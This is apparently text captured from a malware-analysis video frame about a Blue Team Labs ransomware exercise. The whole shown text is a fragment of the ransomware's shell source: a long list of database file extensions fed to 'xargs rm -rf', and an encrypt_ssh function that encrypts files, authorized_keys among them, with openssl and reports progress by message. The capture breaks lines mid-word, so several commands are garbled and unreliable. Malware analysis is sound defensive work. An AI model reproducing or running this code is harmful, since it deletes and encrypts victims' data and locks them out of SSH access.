 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
F,NSF,ORA,P97,PNZ,ROD,SCX,SPQ,FPT,HDB,ICG,ITDB,LGC,MAR,MAW,MDN,MUD,NS2,NYF,OR
X,PAN,QRY,RPD,SDB,SQL,HIS,ICR,ITW,LUT,MARSHAL,MDB,MDT,MWB,NS3,ODB,OWC,PDB,QVD
,RSD,SDF,SQLITE,GDB,HJT,IDB,JTX,MAF,MAS,MDBHTML,MPD,MYD,NS4,OQY,P96,PDM,RBF,S
BF,SIS,SQLITE3,SQLITEDB,TPS,UDL,WDB,XLD,TE,TRC,USR,WMDB,TEACHER,TRM,V12,WRK,T
MD,UDB,VIS,XDB,rdb,RDB} --exclude=\*.☢ -l | tr '\n' '\0' | xargs -0 rm -rf FI
LE
#dd if=/dev/zero of=/null
#rm -rf /null
}
encrypt_ssh ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt SSH KEYS files started."
done
#grep -r '/home' -e "" -l | xargs -P 10 -I FILE open
cbc -salt -pass pass:$PASS_DEC -in FILE -out FILE.☢
grep -r '/' -e "" --include=\authorized_keys -l | tr
s -P 10 -I FILE -0 openssl enc -aes-256-cbc -salt -pass pass
LE -out FILE.☢
for id in $ID_MSG